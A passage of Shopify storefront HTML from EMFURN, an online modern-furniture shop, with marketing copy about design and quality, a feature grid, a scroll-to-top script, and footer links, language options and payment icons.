              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/pt/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/pt/recommendations/products?section_id=template--24961366032681__related-products&product_id=6638278901845&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/finn-dining-table-in-white-gold" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/finn-dining-table-in-white-gold" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
